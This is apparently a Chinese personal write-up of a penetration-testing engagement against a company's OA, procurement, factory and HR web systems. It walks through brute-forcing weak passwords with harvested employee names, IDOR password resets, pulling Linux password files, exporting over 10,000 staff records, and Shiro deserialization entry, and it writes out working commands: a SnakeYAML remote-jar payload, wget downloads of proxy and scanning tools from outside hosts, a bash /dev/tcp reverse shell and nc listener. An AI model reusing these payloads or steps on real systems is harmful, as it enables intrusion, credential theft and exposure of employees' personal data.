某次项目练手记录

题记

最近做了一个项目,复盘以后感觉大佬就是大佬,比不了比不了。

我的思路

目标有3天半时间,半天信息收集,1天打外网,2天内网。首先通过收集到的信息通过脆弱点找内网突破口。找到突破口对内网进行测试。

Web端找入侵点



在外网发现OA系统与一个物业管理系统绑在一个ip地址上。在物业管理系统发现登陆账户上用户名写在页面上。

通过爆破发现存在弱口令,进入后台。

Getshell失败,放弃,好吧,是因为这个站太卡了,页面定时刷新,太恶心。



转到OA系统,通过爆破,成功爆破出一个账户,进入OA。进入OA后有一些好处,一个是有很多关联系统直接进入使用,另一个是可以获取OA里所有用户的信息对其他系统爆破,还有一个是翻阅OA里文件发现一些系统与一些默认密码,更甚者可以翻到vpn等信息。

通过OA可直接访问金蝶系统,邮箱系统。

在OA通过翻阅文档发现是共享采购平台用员工名字(在OA导出员工信息,把中文名用在线工具转成拼音)缩写,爆破,爆破出弱口令。



且此平台存在任意文件下载,下载到Linux密码文件。



Getshell点找找,都没找到,他们系统有一个特点,能传木马但是不解析,后续拿权发现目标网站全部都是jar包起的站点,是不能通过上传webshell提权的,只能内存马或者命令执行反弹shell。

后续外网又爆破了一堆后台,这里不一一列举了。下面写两个其他系统。

1、工厂管理系统(若依二开)

通过爆破拿到普通用户权限,在修改个人资料处发现越权漏洞。可以遍历所有用户信息。于是猜想修改密码处有越权。

成功越权修改密码,他对原密码并没有效验。使用管理员登录后台发现1万多信息,把运维人员,管理层人员,承运商信息,开发人员信息全部导出用于后续攻击。本来想利用定时任务反弹shell的,经测试失败,他的定时任务没有填字符串的地方。

org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://xxx/payload-v2.jar"]]]]')

2、人事系统

前面拿到人事系统人员信息,利用拿到的信息定向爆破(使用工号登录后台),成功爆破出hr后台密码,拿到全部人员信息。

外网进内网的点

目标大量使用若依框架二开的站点,众所周知,若依使用了shiro的框架。所以他外网存在3,4个shiro反序列化漏洞。

这里我是利用一个上传nps代理进内网,一个上传fscan进行扫描,一个windows上线cs抓系统密码,浏览器密码。

1、上传nps代理进内网

mkdir ../test

本来我想用ew正向代理进去的,后来发现我不知道他的ip,这时候才知道大佬们为啥喜欢用nps,确实方便管理。

wget -P ../test http://xxx/ew_linux_x64

chmod 777 ../test/ew_linux_x64

../test/ew_linux_x64 -s ssocksd -l 9000

运行nps:

wget -P ../test http://ip/linux_amd64_client.tar.gz

tar -zxvf ../test/linux_amd64_client.tar.gz -C ../test

../test/npc -server=ip:8024 -vkey=4z4oardkqdtu4ro6 -type=tcp

2、反弹shell,shiro拿到权限之后,经测试echo 'bash -i >& /dev/tcp/ip/7778 0>&1' > ../test/1.sh是不行的。最优解是先写好1.sh,然后控制肉鸡远程下载1.sh。

Vps监听端口:nc -nlvp 7778

wget -P ../test http://xxx/1.sh

../test/1.sh

上传fscan到目标上,本地挂代理扫会出各种各样问题。

wget -P ../test http://xxx/fscan_amd64

../test/fscan_amd64 -h ip/16 -p 80 -np -nopoc -o b.txt

先探测存活的网段。

../test/fscan_amd64 -hf ip.txt -np -nopoc -o ip-c.txt

漏洞挖掘。

3、windows上线cs抓系统密码,浏览器密码。

翻到一些系统的管理员密码。登录后台。

内网横向

因为时间太短,内网我的成果不是很多。下面主要记录内网经常要用到的思路。

1、内网资产搜集;

2、多关注windows系统,可以用永恒之蓝渗透;

3、关注nacos、vmware等可控制大部分主机的系统;

4、利用漏洞获取数据库,系统密码,然后利用密码对跑出的22,3306,1433,445等端口进行密码撞库。

大佬思路

1、重点找运维人员的信息。

其他技术问题



1、拿到服务器权限发现是jar包起的web站点。

这时候可以吧jar包复制到其他目录,然后后缀改成zip,解压后就可以拿到配置文件,翻数据库密码。